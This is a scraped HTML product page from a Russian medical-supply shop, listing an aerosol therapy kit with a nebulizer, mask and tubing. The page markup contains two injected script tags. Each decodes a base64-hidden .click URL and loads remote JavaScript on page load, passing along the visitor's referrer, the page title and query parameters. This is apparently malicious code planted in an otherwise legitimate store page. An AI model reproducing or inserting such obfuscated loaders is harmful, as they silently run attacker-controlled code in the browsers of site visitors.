				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			<!--'start_frame_cache_mobile-basket-with-compare-block2'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" 
							class="dark-color basket-link delay ready " 
							href="javascript:void(0)"
							data-href="/basket/#delayed"
						>
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block2'-->						<!--'start_frame_cache_mobile-phone-block1'-->			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:88001017105" class="dark-color decript">
							<i class="svg svg-phone"></i>
							<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>							<span>8 (800) 101-71-05<span class="descr">Звонок бесплатный</span></span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
			<!--'end_frame_cache_mobile-phone-block1'-->				<div class="contacts">
			<div class="title">Контактная информация</div>
									<!--'start_frame_cache_mobile-contact-block'-->															<div class="address">
						<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						357500, Ставропольский край, г. Пятигорск, ул. Ермолова 12 стр. 3					</div>
																			<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:sales@romfarma.ru">sales@romfarma.ru</a>
											</div>
													<!--'end_frame_cache_mobile-contact-block'-->					</div>
				<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="http://vk.ru/romfarma" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="http://t.me/RomFarma_Ug" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="http://youtube.com/romfarma" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=79887648192" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=+79887648192" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/79887648192" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
																			<div class="share hover-block top">
					<div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
						<i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>						<script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>					</div>
				</div>
												<div class="topic__heading">
					<h1 id="pagetitle">Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/anestiziologiya_i_reanimatsiya/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Анестезиология и реанимация</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obshebolnichniye-medizdeliya/">Общебольничные медизделия</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/urologiya/">Урология</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/khirurgiya/">Хирургия</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Кислородная и аэрозольная терапия</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/">Гастроэнтерология и проктология</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/">Обеспечение проходимости дыхательных путей</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/">Регионарная анестезия</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/">Инфузионная терапия</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/">Сосудистый доступ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/">Респираторная поддержка</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Наборы для проведения аэрозольной терапии</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="5"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/kanyuli-kislorodnye/">Канюли кислородные</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/">Маски кислородные</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/uvlazhnitel-prednapolnennyy-bez-podogreva-ventia-aqua/">Увлажнитель преднаполненный без подогрева Ventia Aqua</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_5" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Набор для проведения аэрозольной терапии с маской</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="6"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabory-dlya-provedeniya-aerozolnoy-terapii-s-mundshtukom/">Наборы для проведения аэрозольной терапии с мундштуком</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32</span><meta itemprop="position" content="7"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner clearfix ">
									<div class="right_block  wide_N catalog_page catalog_page_detail  catalog_page_detail_with_left ">
									<div class="middle  ">
																			<div class="container">
																												<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>

<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>

<div class="main-catalog-wrapper details js_wrapper_items" >
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_5 clearfix" itemscope itemtype="http://schema.org/Product">

<div class="product-view show_un_props main_item_wrapper product-view--mix product-view--mix-wide">
<div class="basket_props_block" id="bx_basket_div_786" style="display: none;">
				<input type="hidden" name="prop[BRAND]" value="263">
			</div>


<div class="product-info-wrapper">
	<div class="product-info noffer product-info--type2" id="bx_117848907_786">
		<script>setViewedProduct(786, {'PRODUCT_ID':'786','IBLOCK_ID':'24','NAME':'Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32','DETAIL_PAGE_URL':'/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/','PICTURE_ID':'2148','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'535','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'170.43','VALUE_NOVAT':'170.43','DISCOUNT_VALUE_VAT':'170.43','DISCOUNT_VALUE_NOVAT':'170.43','ROUND_VALUE_VAT':'170.43','ROUND_VALUE_NOVAT':'170.43','VALUE':'170.43','UNROUND_DISCOUNT_VALUE':'170.43','DISCOUNT_VALUE':'170.43','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'170.43 &#8381;','PRINT_VALUE_VAT':'170.43 &#8381;','PRINT_VATRATE_VALUE':'0 &#8381;','PRINT_DISCOUNT_VALUE_NOVAT':'170.43 &#8381;','PRINT_DISCOUNT_VALUE_VAT':'170.43 &#8381;','PRINT_DISCOUNT_VATRATE_VALUE':'0 &#8381;','PRINT_VALUE':'170.43 &#8381;','PRINT_DISCOUNT_VALUE':'170.43 &#8381;','PRINT_DISCOUNT_DIFF':'0 &#8381;'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
				<meta itemprop="name" content="Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32" />
		<link itemprop="url" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/" />
		<meta itemprop="category" content="Анестезиология и реанимация/Кислородная и аэрозольная терапия/Наборы для проведения аэрозольной терапии/Набор для проведения аэрозольной терапии с маской" />
		<meta itemprop="description" content="Используется для проведения аэрозольной терапии в случае лечения острых и хронических заболеваний дыхательной системы на фоне самостоятельного дыхания или неинвазивной вентиляции лёгких
 Стерильная, для применения у пациентов разной степени&nbsp; тяжести
 Прозрачная камера небулайзера с распылителем и герметично завинчивающейся крышкой для исключения пролития лекарственного препарата
 Кислородная магистраль со звездообразным просветом для сохранения функциональности изделия при перегибе или перекручивании
 Маска кислородная применяется для проведения ургентной кислородотерапии при неотложных состояниях и длительной кислородотерапии у больных с хронической гипоксемией
 Стандартный коннектор для соединения с источником кислорода. Маска может соединяться с концентратором, ингалятором или иным совместимым прибором для физиотерапии за счёт входящей в комплектацию длинной и износостойкой трубки
 Прозрачный корпус маски для контроля за состоянием кожных покровов носогубного треугольника пациента
 В области переносицы предусмотрена гибкая пластина. Алюминиевый зажим на корпусе маски для более плотного прилегания изделия к носу
 Два клапана выдоха на корпусе маски для вывода отработанного аэрозоля и выдыхаемого воздуха из подмасочного пространства
 Эластичный ремень для фиксации изделия на голове пациента
 Прозрачный цвет, позволяющий наблюдать за дыханием пациента
 Удобно крепится на голове эластичной лентой
 Края закруглены в целях повышения комфорта пользователя
 На обеих сторонах маски присутствует дополнительная перфорация
 Длина трубки: 213-1542 мм
 Объем небулайзера: 6мл, 20мл
 Маски в наборах представлены в размерах:"на подбородок" (стандартные) S,L, "под подбородок" (удлиненные)&nbsp;M,XL
 Стерильные, для применения у пациентов разной степени тяжести
 Каждый набор в индивидуальной упаковке
 Упаковка: потребительская (1шт.уп.) / транспортная 50 шт.
 Регистрационное удостоверение: № РЗН 2018/7728 от 22.10.2018" />
		<meta itemprop="sku" content="786" />
		<div class="flexbox flexbox--row">
									<div class="product-detail-gallery swipeignore js-notice-block__image">
				<div class="product-detail-gallery-sticky">
					<div class="product-detail-gallery__container">
																							
						<link href="/upload/iblock/c2d/19d257ncblyvr4yo8b2cqv9kb9t5z38h.jpg" itemprop="image"/>
						<div class="product-detail-gallery__slider product-detail-gallery__slider--big owl-carousel owl-theme owl-bg-nav short-nav corner-nav square" data-plugin-options='{"items": "1", "dots": true, "nav": true, "relatedTo": ".product-detail-gallery__slider.thmb", "loop": false}'>
																																										<div id="photo-0" class="product-detail-gallery__item product-detail-gallery__item--middle text-center">
																					<a href="/upload/iblock/c2d/19d257ncblyvr4yo8b2cqv9kb9t5z38h.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/c2d/90_90_140cd750bba9870f18aada2478b24840a/19d257ncblyvr4yo8b2cqv9kb9t5z38h.jpg" class="product-detail-gallery__link popup_link fancy" title="Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32">
												<img class="lazy product-detail-gallery__picture rounded3 " data-src="/upload/resize_cache/iblock/c2d/450_450_140cd750bba9870f18aada2478b24840a/19d257ncblyvr4yo8b2cqv9kb9t5z38h.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg"  data-xpreview="/upload/resize_cache/iblock/c2d/90_90_140cd750bba9870f18aada2478b24840a/19d257ncblyvr4yo8b2cqv9kb9t5z38h.jpg" alt="Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32" title="Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32"/>
											</a>
																			</div>
																					</div>
												<div class="product-detail-gallery__thmb-container text-center">
							<div class="product-detail-gallery__thmb-inner">
							</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="product-main">
				<div class="product-info-headnote clearfix">
					<div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
												<div class="col-auto">
							<div class="product-info-headnote__toolbar">
																									<div class="like_icons list static icons long" data-size="0">
																							</div>
													</div>
							<div class="product-info-headnote__inner">
																									<div class="product-info-headnote__rating">
										<!--'start_frame_cache_dv_786'-->											<div class="rating">
																									<div class="blog-info__rating--top-info pointer">
														<div class="votes_block nstar with-text" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
															<meta itemprop="ratingValue" content="5" />
															<meta itemprop="reviewCount" content="1" />
															<meta itemprop="bestRating" content="5" />
															<meta itemprop="worstRating" content="1" />
															<div class="ratings">
																																<div class="inner_rating" title="Нет оценок">
																																			<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																	</div>
															</div>
														</div>
																											</div>
																							</div>
										<!--'end_frame_cache_dv_786'-->									</div>
																									<div class="product-info-headnote__discount">
										<div class="discount muted font_xs" >
											<a href="/auth/registration/?register=yes" class="discount__title" >Зарегистрируйтесь и получите </a>
											<span class="discount__value">скидку</span>
										</div>
									</div>
																									<div class="product-info-headnote__article">
										<div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
											<span class="article__title" itemprop="name">Артикул:</span>
											<span class="article__value" itemprop="value">0115-M112-32</span>
										</div>
									</div>
															</div>
						</div>
												<div class="col-auto">
							<div class="product-info-headnote__toolbar">
															</div>
						</div>
					</div>
				</div>
								<div class="js-sales"></div>
								<div class="actions-bottom">
										<div class="product-action">
						<div class="info_item">
							<div class="middle-info-wrapper main_item_wrapper">
																<!--'start_frame_cache_qepX1R'-->									<div class="">
																																																																																																													<div class="prices_block">
																						<div class="cost prices detail">
																																																																																										<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="170.43">
																														<span class="values_wrapper"><span class="price_value">170.43</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																											</div>
													</div>
																																						<div class="js-info-block rounded3">
							<div class="block_title text-upper font_xs font-bold">
								Варианты цен								<i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>							</div>
							<div class="block_wrap">
								<div class="block_wrap_inner prices ">
																													<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="170.43">
																														<span class="values_wrapper"><span class="price_value">170.43</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																											</div>
													</div>
																							</div>
								<div class="more-btn text-center">
									<a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
								</div>
							</div>
						</div>
																																									</div>
											<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
												<meta itemprop="price" content="170.43" />
												<meta itemprop="priceCurrency" content="RUB" />
												<link itemprop="availability" href="http://schema.org/InStock" />
																								<link itemprop="url" href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/" />
											</div>
																						
																						<div class="quantity_block_wrapper">
												<div class="cheaper_form muted777 font_sxs" >
